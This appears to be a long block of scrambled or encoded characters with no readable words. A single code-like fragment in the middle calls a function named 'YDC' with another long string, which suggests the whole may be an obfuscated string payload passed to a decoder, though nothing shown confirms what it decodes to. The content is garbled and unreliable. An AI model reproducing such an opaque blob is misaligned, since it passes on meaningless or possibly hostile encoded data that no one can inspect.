zED.yu.&6+m9t.\'...Jy6mlgJarwK4.s.hrl.xCIa8l5o&tEkp0fvspJG9ouAJh1J(lr..8gIJwpCA.g.oqJxig2opi.=zzC3..A9..dtrJJhrCoJ.g.ixw3t.JJdJywkw.bMihoS4oHt&.tTlppTJsrsxys..Egz.h.hJ.lv88v5M+.0iJjkux.4tJtu\/7gwkpoj.s2ju.othh\/J2gIIJxjcJAs.kw0$r.$Jth2kxt4,uh5JptdiJl.xbcbcDuD.onA.hn.sn+_fg$JNglM(w..coAIe.xkrA0.m.sgtJht+4MofwaM.rJEt.k.+hJIhhhofsIJLjM5kjDSiJDxkyaw.uh34MjJ\/2p0Jci0.JJqrkJ.hbh.+fguh30 iu.rMz0zwASuql+rq7CIwz9r.bJ.jx8..JEwM.&v.DqIixhv0&.J4@.z.J..2sCtmEEczsS.. S.kx.iJ.xgJtM5ct&k2n4zhE.pf$h+oJhkw.b4npd.nNx.t50D0yJ$bIJ..NvJ)JE0daM).j\/wz+qw.2lu3J.w0.zp8lss.EJax.xwJJz.s.J.vE7J$u.pJoz\'IyJ.cAi.hs.sx.ThSs\/zJeD.VJ\'DEi*4uJuk&0.uCJJ1\/DtSs.1..JI.|i.J.ll.o9uyjkkm..0.&h.)Ex#*.sJe38..gn\/Ce(..f.<gS3stxaicgg..Jyc.t..SJI6J.cJljJo.\'.ad..CJ4bTkMuNItwvC1J5ms7]&7CvTJxckgu&o2jJvpkw0hKNhb.".pvetgl?2IgwzMva\/kt8N(wJs.c%.Jjnn+hAJ.ks4jNb.ox.kE8.fy.AwbJleM.J;rkM.Az.z9.$JhgJo8M8hCaos..T 1k.CaJxstJ5.ky.Ab3$c.CJS8.ouAI4JJ6uEw..ir.zyk pr97jpcn3&Tue\/h7AiJ+4oysJbu.&Ei.Jgitgoo.rJ9yu.vohkxDriClr.2fj.$aq)JIN.zwJnMq02h.ryE7bJhjl6Awnp.m.Icbpo0iryDc\'pE.*yutu+&v.zC.JM\/it1sp1x.$IA|o.t.Nl4ouubjhkh.90JA.p rh(p3A*6dlg1rM\/tq20soi.o8l60u7pJh&.hCy5iEhJ86J.oJ\/jzoj\'kaw.)C.4jTSMMN.t6vj165isE]j7.vjJ$fsJJh..d.uJCr.eaJTyE5.bT.J7.JIhJEuihk zu.t.opq8vJ&dtty\'.yp+6jJJAC.y.hmmhJJge0J1u.rf5.Thg2.zaJ.h.hmb0ud\'\/3J&tdseJhS0JvJ4TpT.J4.t+M0xk.Cn.bJ.JeD.39.i1$9s&).ubpNpO&junJNb.E.pheTpJ.IsqTk.w3I..iqtnh\'4TIu&c.JEs#h.aJ.3n.ag4\/TeJ.5f0<.Skskx9i.gA.hJhcvtp.hJ$8qc1Ao.5TN\'Jcg.NExy.TqJ.tva5>Jpqinr.2w4...5TJTc$gj&w2jJbp&wahJN.bj"+p.eJgh?wI1wyMaa&kx8.A.pIri(r3x*.dwg.r\'\/Sql0xov..8J6.uJpwha..Cy5JE&J#zmsAJvvg7.$J..JuzJIbJ2c(ioh\'.vx&T9S8\/zJwDzV.\'k.rJrgnIy\'\/.kJhh.4w9C.v.\/7mxjj002vgz<y.xng.l*nJJrNm6x(AEi*27JJMCj3.A(.J3zr)..jop*oJ..rR8.r\/scjr+1uj)bMpu.&pq.yn.J6TDs52.pzszD.guCnTM0.7+g.JbmxpoJ#bSk+Jk6JrzItjwoi+.vnsSxJ+j.ff0AAJ6E.N+ti.wJ\'$yg(w+h*vc.yiha.NE73h..wgWC9.Mmo6zlIdwl1rJ8J)hy.jJxMmoyzr$w.ri4hMdp.rElk\/8iSvshuJ..xJ.JwA4fdozrJxf.kJ$nbJJzi.q..woT0yVgEt2ss6..d(nbq).J58cS\/3J.w.saJrmmtD*thsgpjvgl9k.\/kv=Tzkajgq8xCflh.s21JDhh7&pD&....oJDriNu.s8 .yz6tpko9*i7gg187mlmkih!b.x.\'i..Jnhc.#4\'&I.tw.pajoS.k.e8\/8k.9ij.7wi.fJcjN+npJsiJ.6Jn5.Jqhm51.Nf.x.wAyutzv..0.Cjn4\/jy.rEc1?kJvJgb&sq.J.Er3J&.2Mafhc.j6qm.zqJ.jzqCg$e.ux.xfSJvv8k8ni#5.TJ9kvp6JhixrdI\'vrxieupS080nvM.3.Tohhk3C\/k+mcu\'&l.wj$ru.*S9.JIox69itzviySceezv33p.wLAr81#sqr$\'rJ$x1o8krx4w5eIJ...ny.hDhg.4.aeuf.sSqyjfwz\'.v\'JwggIy&n.d.?gko2j.+.uyi7JkhJjhiCI..x5u23.mJJwih2& J6wE&yJkgo.h599Tt.n.ISccI.xl.EeypEDk.mJj6J0J&.\/slJ(ig.JuCadyfr2kgajh5.psy).wspttJU\/J\'A.&w2(vM.&5m#g6vq.Jjh1hivuldYCkS4..+Jn4.$4uvhJJ8hJpr.gb#.8ynlr*fp3\/khsp9$J1iuvJC..6i g.a.).M&n(J*z,.JJJuDnE..4o7nEpM&.S.JkJljCenj3+4J..N.J&vjJfNnwA&\/5sot5ttkr&.8J6..p.0wM.Mwqxq9=oaky.J&rs35$\/C.+++3.deJNgfEis0nT6wjC.lrF5WA8p.lp.)rwas+&rSvso\'..).d.suvu..hT.x.nhIEesin0J>m..Mx\/5JSAxJCh\'2gJ.vCzigo-zI+0y.l.Jjk395.uh19\'zt.E72.Joie.NJ.e\/lA$4gJJSwhIJJdnJ2N.bDjiedfH44.yuxr.4Jt7.M.\'hkk$j..Az++vDrC.,2vJaza58wx.#x.3MD...9J$\'\/D+uTdJ.hJI7x.aAo.n.iJze.huglka4s.7rv\/56Ii$Cl3&..uMi)s8J.g.qfw.wC\/.Jlzcn.i.gcnm.sz.4u.vAos.AJi.agx&..#xJ&st68rhzpbr8.y+3EM>klhzvTJxieisslc7uJ.ojuwJyzz0M&w.och.,47ENKJC6ukl+i.JiEoyJo2h,..9cunJwMTo.\'sg#$76cJ.iib2.9Jrf=2wq38h.r5k.0uJJjse*hbdJxjyTk\'\'tr.Co.jJwgNyk+AsivMJNSS5.xuywIz4wJJJv.JCyIyuJJNgwAQTraJegy..Mrvz65c)Il+$%\'4z.Nlgol&..Dc.\'..8JwsG\/g.Jv.k3SJuhA0rJv.6JiE\/..c1.rJ\/D)J6.gr$woJ&la*c6{Jfsx ..jNtJd+7ljhzl.we.`hj.ybDD#6Sg+qkuJiz6t.wfil.pnNSjJnjwfN0dAS6*.e+.i.JbM6jaJJr.p6$49wgro&kN.g1mUiq...b7xJ.M..+pNSljTF1t$h.oJ[MgoyzJ$z.Jihhldy.DEJk+8zS.shus.Jxq.Ewh4rd zlJ(vlt#Jol.04,r.246@3x8ptuci3n\/2vx.C.lSk...vs1xn.Is&gwci.(..1J.uobJiSirdajgplc&hy.ieMAgw4.Jm6DalC#q.wsa&.07JN.stsJ.t6uIaz.Jv7dhS.Cy.u.-1.n.gpin\'\'6J$bS(Jhi8uJhv4q.y8h.Chw+Ashjh\/J0j.SE.ypk.zjM#&\/y5Jq.C.JJJhrf.jd.vDd.vi.x8.B1CSug53+5.ru.JyogpvexJ#jfaJvyp9u$&.ky.h.d8xcE.4hcJl1hKgkp.z07kwJiu3J.Jyr\'.T2)zhbnzJ&rka$u5koy.mJ.vcogk+Ailj$j6w.vm\/0nJ.(8y$f.JJA2MJJh\/e$Jzqgx.\/h.mrrn)Tt.7r+1E..nn.op.xy56uJ$J0I&i.zJDCe..4JrI.-nyMeow3ol.8..$.fE.yjq&J2JAl.\'b.wJ.hJ.i4E&k.IwypkjdS.kseh\/.k$9Jjr7.iqfJcrNwnDJrrJvk\'Eea*.g0.p.JAloe.JtMhk+Jh2h.zwsk.2ucwi.7yo.1Jk8C8J(5iz(.m..zqCpxv.y 4"sAKvIh.0gyrNko.DaAmJ\'b.tJ.\/cIo&M.JDvu.kwrXb4N8y.x5SEmEs.7a.t.rbt.mJ+rJpx&0.r9E*unCxw.\/.5eJ.jhgS.v9j6.znn..2EvASDsex4.AJd9.kw&h.iu^&C.J60.J.J.r+)p.Sgox0J\/k.tN..J4tmk.gpxsT.bJj2nw0&..nsz(6wd.2Ch.MeJ4N8gIrEu.Jhktsqksbv..J\/J$$JoJw.pN4*k6tgEs..xA.DJhTz8sI\/&o.puphnJvhTwly*.u4JAk..pJ.pnJ^sJjbvE1o.zNregaJvlyuo$.DeJU.J.e.JCv$.iJiAr4pk...amogrTr3xJjd.sghm7.4\/5;rcsn.J.Mx..J#owJJh.Ckg.y.rm1i87.ieh.h..vbv2.yxJghAn6l$t\/.J)y3J.vuCw=7.yq...5eCzYrc.r..2.ijfv9N.l9Jivb1J..foJ3CeE.uhyov.lA5..m.nvM|So4wsp\/I6I.mjJ5wlav&r32w9&.mJ.).asl.nE4f6.gv1yreyolk.s&ugyCM1g.&t\/JJSfnJxr)bwN+.xwgt3Sa_pdm.vzrDJ.jvkj1ft.sipJ.26gh&8IaJkNchwJ ..E.CAxp2.kgm..34svs1A1icNrtjJw4(94T$CsJ)i2+Jgo..r.iot.r.0w3z\/.(z2j.55uJjyelsw)\/8TIH,.zrJu\/.wdrvb.iAwkd4rieMiB9fr.c.wbSv.4T.gxJivttpJblI0d,h..4.@nx.p.ujiand2kxICjlmkS.Ivn1JnsIu\'Cy.(J+x*Tcxyxh$.aEj3J.6wgW292MrorzJIuw.1iJsJIhrkTJ.\/dJ&rxdoJoy4..T9ld.&6.bJ.S8s9ir.J.xJ.wkIJ.fDkr$1baJfiqqM.yoJ0.V*Ef2tsJ.id&noqr..52cs\/.JxM.jJJJrypm$E9.gCoSkh.k1aU3qq.0buxw...v+lNoluTx1g$6uB)rMruJ&.qfyl.c6hDJ5..Az6zN.puwn.MM.q+#. bnxioJ$eDT#C88po,c7..uSSof5..z+Emy.jz.vSqmvhitJ.gc.nsf&.T J2r.R.J.y.BTetg5cE.M6SM.cuimotmpun3Jzyklg.$MugJ.kw.SJw.7.4JsJ6yhi..wt.azupxJ.i5p.o9guf..SnMg$uEzut&J0.p.&J5u2vghvn.g4Eg2eumtsJ.&.Mfhf.i.{eI2AgvJJE8EwJ&b80uJAomIjfwe.tgOhC3z.12dS43xyMj.xC..J\/zxc.(M.vJr7G.J.J682.8..0vhxhwmCk.IlaclSyy.n.lc\'g..JldzMg&J.\/sh.cbuvnnX32l2yk.hu...phi4.A7Sw8.4o.A6w.v.#a.oJdenijhJk..VTjoS.l66k.sJy..x.kns.kfk.&iT8*JEj.sCJ.i0M.\'DyJ2r{*qi4qu2yJvJ+Cv.JItAsdJtMx.vJJAGJ7hs2sJkvazggg-JI30x.g.mji3r56u.1A\'.tlEv2lJNz.Jlmqu,$.h&JNm+l.J.q0N.d.NAS.nhse1..0Cb2rur#\/.gJkkHhpJazDEircwE.h8Jzfxyz&uhl.mnS.sT7.9uw.JDspJiz...JrE,y&J775ols.9Au.i1tn+0i2qpliiol.1sJJhJJpbfJJhEl.gMhJA]Cb.gqpk.1Ah...tCSJzpbp2.J&xc0A,Ioslo$c.xkErg60k8.h.J4J\/wn&pNo6srjJyAfzTkx.w\/\'AsTJ\/iq.oJiJ0Ah6x8uv.oy.I..+TzrD.EtEse0M3bgJSrnv4\'Ied*Jg4.v.jA$oe.1tzhl+7hhhbznsd..uiwD.hyz.lJJwJ.cJJyjy6s\'&cituoravugv....b2md+yrhr.maJh.zJ.0JJvwdJEhyT)JJM4i..J.2aA.1zu7J.d8vrf.u1yzpaJp94.o\'.hci#h.&Jh.fjE$J.8M.fx.v9Mh5wC.\'.n.E+8hziaz1vgdh+.6.l&*..p88&$0EJroIu+.t.96..yx.Sust.cp.rg.N+30.usxTJ$xJ$4o+$Ts.#o..bI.87#rd4xsj.JI.mCzh..h.h\/.8iJohyq#S.b5u(vb2J.uCus.hjem+T\/Mg.A.C68j.EJiyv.shaJsJwx)b6.J.wJ.TJ(3hg1rMbp9B.rdM+3biMxgug.h&7\'>lfjJJrD.ggh&&sNu (oJ&..iCvHytp1.yC2a8\/+.wyyr Mfu.C.bDJpkJSg\'J.Dg&&.eo.hMiy.vopNsappqnl8h*+l.dI.y.T.TAk wr&E.<gd$1I.&p7wuh6Tlg8&iIyjt.J7NCElwvmIo.gwi7d.JyTEpM+a.gcgA&.uvbD&hCC.3j.q..I.hrxhppS.y.evC.s.p..nJsjJuu&qhyJ.hJM\/.\/uCt.hx.dp.ku.r.CEJnCo8e6h9.hM07.*t4xu.&IIcyB(Czpry.0yrN&s]pJl2j.olx.fsaw0hgJv3TkyJ(nr.JnjvEC&elJInymryjWlvM .nNIfGnzp*iN5me87gpbgz&J5pJJAlg.&.EcygMhE..6.iJlckoMwu7&.lgQgum.lC.cyw5.#uaJJ.vozJJ9rl.A+.8DloAxc&J.h.D9.hkLvJZrggta.h35&J..c.uT&b6fJsEjgh.8D.r\'..7.c.4TIys.5j.uol.gw..nx\'2rJjv.sGJT6Jwa&$pK.hvJA4NyJ.jhk&gJMay1yq+iu\'v.oTJ.lopgJsj.J2J.J0wyrf.\/.puuj8ASCCp.52e+ukpiiq+J(ApdxhJNoio.&1.8+e.uz.Ik9si.81.kgJAFTzzochoAvJsoEJ&.1gJxr.tN+JAM..MA5rNhqn.MIgw.rJzEc.wif.jg6y)9sryJJfr.mM(J1.Cy.J\/J.j....q*xfwJh0H.3nynswT.9bJnrJl.Joo5igJJr..Jg+.CTm.*dp7m8.5unC5o8.66.I5dbGJ.z\/9.(DeIu.&J.o1.u2.JDr.0nA.goxkh.Cbyi1M..x0fdby0gW&AcCo.($.wJ1fJI.h0kiiJ4.35lrlTs4p.9.d,x.oCnrtpmb&vC9zo*.Dlo8& i g.yJ.o0z{6nnpD6gi8e3rAlJM.o.xIEE.aJJj.uAJ.yvJyh0..l.x771g2j4..xwhtDvJj..o.\/&N.T.cx$JwoJ.jxhuJt\/M.4Cxyu.5dTvtM.E&.Tl.N.>9jo.MNol.ygJjMawx&jMyJ2MixTD\/A.gC.6I+n..xcy.rt.60xJ8uCngic.,yrJ\'2b.$pu2r.hohJxugx\/y4egm..lgmA.JzJ2N6M.JJ+S.Mi&..w. J.rgjz.j.+2iuos0DwoensyNtk.l2hb2xvg.DjbwJ(r.S\')fs.haJvzJ80.ry1of....4utuvr...A1J.v..2hfywljDleJJzJm.\'.ahu9\'GkngS...r.tn5eptuc&i.Trd\/gpjs.TCkf.)wcw8M&$tlJ21.kyzT+9n.jIsJDJii.&flTnN`C&.jbi3v7&(y1J+\/j.$p41I6T0dyw0+tp+9vh74S.Nj.qJhsh&S$Jkg#56(r.wJJ4.ldhS.&m.pCt.x.uiogxDx.scm#8Jhwxjj.+o+rju$h.k8.\'tto.+2hwdjx.w.JsuhvSs..Jgin4C.Jq.s$8s(j.vJi2JrzJgyy.roJy..\/Tz1J)qgj.1w0nJN85gquNJno2z0qA8\/M$jiy!M&xfm.gN9.kE\/!)27.94.S9.Jp).g9sybrwj.q.+mhJ*4N.JJnJ.5D.hJleAq1ryb.Ajsh ..8wzr5r5y\/.zi(uyDjd$.wjJ0yJloJ6iklavjhJc.vmjfupv..e.T8izgxA816lnyJIy&6.(J..gJ&k.I.rgpgvMv.mcp6l.zIplpsE.q1h. 4b\/.Eu)ITsgJ&.A-Jt0vzd.wXk.r7J3m1&.rvo.J.lJr r#. w$h M&9 NCijJ..Jh..JaD4J5CnJr.iwzArg3AdJzI4Jdre.v.6. ...J.fAy.S.0.4.uJj.J.J.l.r.9.1...a.h.$.2.c.2.r.o.p.o.e.q.6.M.4.A.j.$.J.m.pJ$.......A.(.f.iJGi..s.+.....v rhDrg.7Io y.g.\/.3.h Ch.z.h(i. .hwi0.A.E opghL.lCJ .hjgJgehT lj6hBg0h5 .o1h+...D whhv..A.J 9.h4..u.N wxcl..l.I C.D. ...l )wIx.hIyz ..\/4C.2.. IhJg..w.. zift ...$ ro\'s+wyhj Jhro...DJ xh.j .y.a 9t s0g.y. mtqt..t.z tgCjr.x.J uthju.3.J uuwlf...t vhzyux.n* &l.u..hCx #glxg..Cp zhh.A.0.\' ghrid.4.y .pgsi.+.y ng.uA.J.J rvvi9.mbv SpJyx.M.j .njl5.h.z .iwoN.y.l st.. .J.n kvl.I...g ur.k..f.i #h.lE.8oJ 1x*ty...w ogjke...J .x.r9.I.. rpDug.r.5 6iJir.j.z JrE.4.l.S bsJ.j...0 .iMza.h.B bsJr7.#.) jy.uj.r.h vkuse.... Erti..r.& 8ogu .f.r swny'),YDC('A.wd&&H57s#Jja0yMp.Ji9JuDAmf(iI.kJrl\/hsoNNJhJ..o&7ei$>iu8=k...ucv6ptzp*Jwd.zl#iuxhg..uquv.rjko.n9oE$@dl.jt.i\'hD.;J.rEkvN7jiz0J.trC.8.6\/.J.o.oT+.yjh.f6p.pJ2y3..fo(8du&NceIv.C.-w&.EJdh(uCvzWg..orkAk9sDmDShhyv84\/9)xuyI659h&i..9txJxeuNrJ.nrSl.xm+.24Cj.mIvEEiJnEw..5ya.JtzVIrla6ho.n1.x84..yyA\/g=w.iINTjx9$.T.qqTFA.hJTM\'A5Mba8Cng.p7533ov.prtfAkrn.b.loxNw16[...r8uN&rI$E.z.y1..wA.yN.p2Jv&uJE+3h.ja0xkpkmp.1..)N7Iw\'w2g...o(3pJjDw..N.&EJJo\/nMpti0pC.tjw3hJuyh=l.oJ&fI,?to2.vJ.x#&9sx\/cJ.gJ.I7leuws1JmujjUJ.uJv5m1J{mj.Slzw3qzl.ShpJh\'.dr&.oo.a&JJ+.pj7JxJj8knhdJY7a JuwvuEJ5Clh0D+&0C#39.hxygt.x.dy..jid1.J. .dJ\/Ap.pJ6Ik4ly3z0JKb.CI.y8S.JeE2xNvRyJzJ&wuiN*..z.g+*yJfJ.JJ+.j&.4.u2Ni#werJ...m.nc\\hJJ..*I wvt.2rTgIoeThS.i7J.\/kqy38Sg03JJni\/tbJYbx7J&JsiJw+zD1&El.J.u.p16Mv=<ss3jrnweEI2c5s9c.s.d)swe.qz0yEMvcJyj.hNxzj.Mn&..lmuh.zh.T..x0.Unoxik.r(jhtjJ3pqpnI(sM.rgJCs&2NSrJJv2.jwb2&E5.pig7v.rx96.i?]sJ\\.Y.YJJJJ10Jg.l88I.cbi7Jl.fygmhk.su!.\'4w+&nrJd. .E67..xi.J.msJ.h.hux.k8ylgrJo.&r8..xp8jAxkuA3kk.Jld&Cf..Jbl2r.SvE\/.+.J7..D.[nvn3x4.Iv5gd.n.JJJn.8ogbJ=v4.*oli..SjJ&t\/a.\'IMMv0tvuivg&r$lTpIvNv2j.Mq.ry.1kx&.Mo.tg.\/$Cxi.s.8i(68j0.x.rk.$2nA&nc.Jsspx8nhgxImlddgjo&+xvca$Jsds\'.=J+SjEx(J..l..uDa.hC-1z.>n1jz5.vS.jrDo.SgJgJ0i.lct.6&.&v.CjE9ibp2owc=JTh.ru v1.Mubi+tvJS.5yS yau1kEugnuJC6*y&zj5.(MJa)pxunryuI72.iI_+ oit.T7oup.9.oJhI\/.op.t..p..HEglTb zlg.T&5nloygTrs1q..3hJwjJmv3\/&C.dyh1J*yT0&..+oM.7+..gbh.rgh7DlujvhxNeJkJ*.vkjE1%hxJhJJiz.d9DA\'+Nx1Ed&D.J2JJ.lL\'CsjEJ.lMfD(J.hu\'..hgyfh.z]&gc+mDn.rp.w6.sz.la.E9dhIyw.0Tkh6p yJ\':np.u(.aJmJvol50x&&+2Jnp.h .j.JiSjOthJ2&gkJ+fM#9\/7iJ.EeJhJv.pC#Srdz.e0.oyJeb8NMor4#EasCD7Jcw.vuApJoTook4ozEgs.hzJ4h..us+x5&...2MxvwC svglcJqk..n.lT6kt8D.uJ&Jqv\/c.\/N3zr2Du.6briugyj.Eidh.c.z3k3jJqcc..vk.J8#iSg5g.*8J7.u\'.g\/go.ef.Tqoxr(zMfJhS.jCz2*Jhg1EfpJ.4zJ9gr.ds.t.\'xlogotl6uoy.cizhC$uqs+Cgmu1.h*rMht&2Ju5S+losoxTg#742IoN.s"JwE\/hprT0&ri(w4y&CJSn\\di.Js.g5.sk$.llkhSb.hp.lo++.56 w0$kzc.i83nJo..Ck2 .lf&J99wuSj\'jmjdAJp$9jmss=\'uglJo\/.-.Jzk.xC2aiIu=S4DvppC&*a.J5htd.ioJih9.TJpk.8JSluhag&susEJqizN\'..5vw.ul.wd.h.TS.7d.+.owJge..JEz$yJ)+.y24i$EN\/nu3\'eTgJ..AkA.84b2\/hrh3wo.tl1w9EE&JMu)t.yIwA\/gIz.yz.uvn64hcv4e&.=Sg8M41.Ej0.yi&iCp4i-EtJM.w.d.T.J.JkJ&hn.2awMNorMz3zo\'lJ.2&lrfcvJz.k&.4w=kJsJbzxAwEMCl.pJ=5Jz.w5tEt.dp1wk3hJ.S\/.r2re+8u.llr1z)lrv=khog..s\/.s..x3e5yanY+iv&s2.8c9n..hn4JJ.+fJ.2.I..Nk}kx4JeJg0k4rJJJIk*8.wh9AAM+hJ&rq.bnsq.t&oMlnSgJwmyxJ.eu.pJ6h9Jw.JyAr.i>&N.J+NNeJdjpd.JEJSMg..pJud.,cJ3kd.Nd.uMIg.d9+xli88.uxd\/gx.TglJCDpS0C6gkz.zdM.1hTDE.p3nJEz3.hqTJTpiE..js.JdkrJ.cuNgyoqpJv+5.2ga.vgxzd2Sos.To 2nJw3(pI.+gIn.a$.sv2=Ns.*wh+(yyx$+prw.1p.v+.n9h.6c2CwAeyswnk)S(I4J=MJvJjjJ$.0rhfivyhscwjZE.xiCc\'SM.o3\/J=v&avpJ.&.0Jx.k8>...I6nT..shxq5cfgt0r..mG.59+9\/t(.hvy.yl.1..x3\/yws.JAJ*34eAgtialxzjME7mr.MhnEesjAuJ9wktNJr.Tgx.0zu1J .bno=.wJ.tn$ejy.jpy|8V.SpjbFpe01(i3J$rcJ2#.gJwy^hak.nh.aJrzi.rJ8.z2mCs|CrScCJsyvlJl0yCi.4..a&kbq.Ep6nzJs.jDx8)D9.7rJjiu6IJ+2u0(&l74Eqx.JJJytDl..zvpwsJh4.ggwIj jq=Jkojwl8..thg.7&J.uiu\/).ntkt&wak3es$+k<IJshJ..yJp6ySxtI.t2++wJw.Do.voud4J$JT.MhcueDzEyNho.Jb+.hl.5wi.b0J.\'&JgrJJirwuu.?(er+az.hs. J0JnIt9Jh+m6hDjkMkrJa$wcp.J.JA.eT.i)owEh1%+9.j.gvAbpjCvu&u5tlk6J.mt{Iw.fu&ywJv.h+ktrfJ0N+gkxogT19tx#4l58.zSJ2ll3s.uJ*sJk.s2.MJgEJAg8.oJ3in=.JnAiJiJM*.l.C5&S.lrJqNJ(..y#m$hJB.shD.CldSs1\/ .qNM&1+r<Dg.ll6g4uu.zdI1r.mxJ..+SJw*bds.SJ..C.7l.rEkto.\'0.sctite.8gnk.1NJ.oh2*&.NCprqCpJJIv\/owt1D.a157I2.gfnpClbE(z...rgJ*hgtvP.Jw.4EgbuJ.okiuJz.4chMxE9bcJ5jzoJwznJTar0J#.ksrpaM&N.nty6ok.3J\/.JIa\/4J.rCxuTzh{i.5eue&lJvJ*.e.7rg=JJ.\/Ivlpsh..phvoz0Jo7wrhs8k.4r.ehupi(;.JZJlcsJ5DDz+uv+NhJ\'oi61s+i.$J..u..rSyu6M.Jm06yzwryxkc.N$pNJsC.kJJ.6uylgU.w(sDp)i.w..i3mlr n#.wn\'e..3aun.5sD\\fi.xJfD\/.CqJ.b5JJM8zG7N.sTch.AJ&jI.l.70g=b.("9p=7\/.Jhl.gr0.roEfp$nN*YBn9ar.kzEkg.4.fm7JjSThg1i&nD&rJmjJJht.Sz26tw...jwtxSv\/hg.a12EhbC\/JJv8\/cSM1MvIg53s=r&.7zJwAw\/nllI.Ao.wJ3.inJvvJ7.t..sua.hA@8su14.Jvi..JnEr6y)lqIJ#xuw4k2v;gE1hJr6pl2gvJCjog&.1iCJolq.j..ll(Np9Jkx.3..rScx.IJ&$tS.tp\'35.pAgw7.\/uu.9hsgesfJjAr\/cHJ+xri0l.hw.s.J&.&:o.MI+EDM\/bli.2zx.z,h4oz.Jl3o1J&shz9JtvDqJsMJNnNi3la)i0drIM.n.xA4kxzv.hMk.xo()JJJn&xIj3&tI&CJDbM5JTAktrp.wugJ.n84ju=.kJ4#or&kM& Jg +1AuJ80&dr(..s9..h.)o.r.ylvJrzm.JNMjv5...DSJk.i..bpJ1wthIu7nzjTnhz.j.aw.NA..9rh3&66IyS3.+JSzs&J.c\'x=Nf.lrxvg.4t&Ju...Jx)sE4JvtMCHJ.is3tTr.h6J&fsir.g0mIMw3w.1mv.JlTtvgb9hTOykZIEljJ. JkDwJ.ThuJ.ye.xJg\'lgJMcz&l)k2bg.2cep6zj0d.l.w)pJTk9IukJv.rsTI.nJghnnJkhoJJJm4+rJzAis&T#J9IcEJ=vfssh.D.e.igJ7jTkg&wx9gMhg6Nn7TfEI.Mw1.sjo.8xi(u.AApnxqh45.fDHwJ0Iv&jz+JJt2nxs1rr.udx&JeI)u.l7ndskuCg\'.0o\/aJ\'u.5mz& !.nk\/.e2.inDNx.xTm.j+..).0htJDAj+.o.r8hxC$m&.Jtdl&hzIgCvcx(iognw.rcag.wEdJ&aulzom.l.gaJvv0J.\/k.udrlJh.2m.3..6iJ9.oD....Ja.iM.7umvow.zkwh9Ih3wkobuDxh9.jMC\/ru.o..u3p424vrow..5guJAn..pJ5rIrpz.+.c.+JGy0\/sypUgI.l(4.agI..N\'ST*y7y8d(gy6JJo.vN\'aDI8z.JiI9.lf8w$.ftw.=ulkigD0dky.ou&tD.CM4CE7.qJ0ynaJ\'DAr&.zsE.h\'xnDs602.M4sfzljD.1.T.Tfp..SJxD0&3M.(toqjrhDh(tDi.k2uu.j..JJJzrAJzAix8N5.iDmD2pJbrJ\'.3cuo1$n4ja&tJJSC6giM9.1tjumAqdztJ&.9.kJpviN.&4A5wC.18gJgi8jJ.vhKTgy.w1erirs47gi&&ruy65.Jl.0.zk=74nJ.01none8CJJky\'Nmszf3fdnJv\'.y0.Tem.mNhf.ew)m4uj=.{(qpq.3tprvIJTxN5lo=J&v.sgi1sIp.J*8xwpJ=M.wv(hJxbJz2ww..8\'uJDT_J8+k.J61t.. h7+tJ&l.k.E.Mm4JE.Suy-y.zj0z\/x.hvapi\/hlrJ.dc\\ s67.J.ohJ(1.9J*ttb\'?Mr.J..wubMzJJ.J.v12SM.lmqot&J..kwsJ.rI&5a.oSCkMnfSf4wD.Dv.9l6JCIww7C.ux.Jgj.mp0uz.JJo$h.t.pJ.rI.s59mv1fIk+kzmloomal6n..J.5)j$Jq=ry&.hgJaEwvhpAJ.aShJ0kJ.Su.i$In..I\'CsACbJ*CX)h&\'.Dv.pC7cTa.kJte%5kt cSyJoa\/DsviN7h.7wtng\/nvkJbybh.fd9i$.jfoasJsT94uE&Ej5J.jgTdw2g)DJJ.$nnJr&ji8vrwCk+rJg.jqE\/.kkJ.d=& np..kt.c1qs$0fN7rMJcJTAhs2&muzC\/N..7acDqhhE.jDE.\/ir+CCezy9ighn5I.\'$.075LI.gn.eNbju.zfmji12..(S@E8hu7yoJ.t7yvk.Jvng\/0$+wDnf.$.5g+v.a.pGs.DgzJ$tlsMo..5.j.CeM+5z59p9m+\/M8&oJlwhI\/t0zA(.veqSyTIkN.6N9\'ii2!oAsoiJ.dgvqo0*hpJ-.48far.nwsknzm)j.nCx.kj(.ild3b$.8J+c&Auo&JkJt$dn5nwgk&jAmlJ5y.ud8l.q.e.JuDsp.htmcthJz.)ICgC0ugiklE8.sw..bJ)zby.A&ih44n.ly=+.JJ4kdIbJJ\/0JzghvrJ.ye&f*6.y>uryJMsw.uDvszdfhJCyi..eihDjJk91mIvo.oSJox5yfjvl.otz)zm9.y0&swhcmmsj.yhvh5JJe..oErJ\'uMf.hyMhI ryn&w*2.S7weahv.8.yeiig8sC.8)4.iSh03sh.hpw.voJ\/M\/oaiIxE.okkooNz.eda.MxywvtSJu$3rYMJ$wvyhheErI.S.Ii.i6.j+gf.wJJhlqJC.T$k56ybJihhJ(..uJkgc.5N&ioIIn.IDse..gT\\0CjuJenxpJ.(donE1w+&Tw krghNp.m44iJa+\'`MJx0yCt..s$Mvr.Anbfls.hcJ7zJ#xkyMkiiJg.zubt(Ak4.hw84DS.oSuJ\/06.99CJMyycJzM.iSJp+lMwy&JSx7.+E.17,.ChkooJueC5yx0dazJijvD+8.\/*q8.IodJJg..r.Ngl..hMI\'19ATJMmBj.JD....Jk&wz8.uJogie.CJwo.lt..hjJnjkE+9u4d.x=d+.=jJDpzl1tht+ShhJ.yJ.P.sE4Sx\'8.kJ91zjl \/xnDu.5vJpuhIgh6aJ1h\'b(cl.6CA.4J(D#.qhrg.h962i.h[2++.hlJ&tonJiJs8jypbsDrGx5JcgsJk9d.gwihv.d.JEh4NM+b1&jJpJiNSu&kdrs2Iswj.3.$sc8C.t..c..IJgJJm.5J.EJs+.jg$ujgJQ4.IJidjys..Jo.n.tnsJ4lxzyEkq.jJdws0N.qP.f0aCtk.yAi&.zuIq)&gbkgk.Co.D.rvkI6gyw#icTonhj7Mdup..h$oT$JS&C.Jvr.9snC&gK$c..JSjp.n3J\'otbz+T7.8yr66JwyiJ(JuvnJ.i.yIJ.kT6i(2h1$&D...5pkdJhbxJn..e+wR.JgJ3zJd\/.o.Jj.cyyMs0+Muvnx...ifMz.6wr.#pqJq\/SEJ..tJkJQJ. N 